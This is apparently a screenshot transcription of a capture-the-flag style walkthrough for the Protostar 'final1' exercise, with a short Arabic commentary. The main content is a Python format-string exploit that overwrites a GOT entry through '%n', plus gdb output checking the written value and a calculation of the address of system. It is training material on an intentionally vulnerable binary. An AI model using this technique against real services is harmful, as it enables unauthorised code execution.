 GNU nano 2.2.4 File: ex.py
import struct
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('127.0.0.1',2994))
strncmp=struct.pack("I",0x804a1a8)
#system 0xb7ecffb0
ip,port = s.getsockname()
hostname = ip + ':' + str(port)
pad= "A" * (24-len(hostname))
username=pad+strncmp+ "%9999x" + "%17$n"
s.send('username ' + username + '\n')
raw_input("press enter to continue")
s.send("login aaaa\n")
raw_input("press enter to continue")
print s.recv(1024)
[ Read 17 lines ]
^G Get Help ^O WriteOut ^R Read Fil ^Y Prev Pag ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Pag ^U UnCut Te ^T To Spell
root@protostar:/test/final1# python /tmp/ex.py
[final1] $
root@protostar:/test/final1# nano ex.py
root@protostar:/test/final1# python /tmp/ex.py
[final1] $
root@protostar:/test/final1# nano ex.py
root@protostar:/test/final1# python /tmp/ex.py
press enter to continue
press enter to continue
root@protostar:/# ps aux |grep final1
root 1720 0.0 0.0 1532 280 ? Ss 00:58 0:00 /opt/protostar/bin/final1
root 2684 0.0 0.0 1532 300 ? S 04:08 0:00 /opt/protostar/bin/final1
root 2686 0.0 0.0 3300 732 pts/2 S+ 04:08 0:00 grep final1
root@protostar:/#
root@protostar:/# gdb -p 2684
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Attaching to process 2684
Reading symbols from /opt/protostar/bin/final1...done.
Reading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/libc-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/libc.so.6
Reading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/lib/ld-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/ld-linux.so.2
0xb7f53c1e in __read_nocancel () at ../sysdeps/unix/syscall-template.S:82
82 ../sysdeps/unix/syscall-template.S: No such file or directory.
in ../sysdeps/unix/syscall-template.S
(gdb) c
Continuing.
^C
Program received signal SIGINT, Interrupt.
0xb7f53c1e in __read_nocancel () at ../sysdeps/unix/syscall-template.S:82
82 in ../sysdeps/unix/syscall-template.S
Current language: auto
The current source language is "auto; currently asm".
(gdb) x 0x804a1a8
0x804a1a8 <_GLOBAL_OFFSET_TABLE_+188>: 0x0000273b
(gdb)
[0] 0:[tmux]- 1:ssh* "kali" 02:08 06-Apr-20
زي م احنا شايفين لما خلينا الvalue ف الاسكربت 9999 ومن خلال %n كتب لنا 0x000273b ف لو جينا نحسب قيمة عنوان الsystem بالdicimal عشان احنا
بنكتب dicimal و الناتج بيطلع هكس
مبرمج
B7EC FFB0
HEX B7EC FFB0
DEC 3,085,762,480
OCT 26 773 177 660
BIN 1011 0111 1110 1100 1111 1111 1011 0000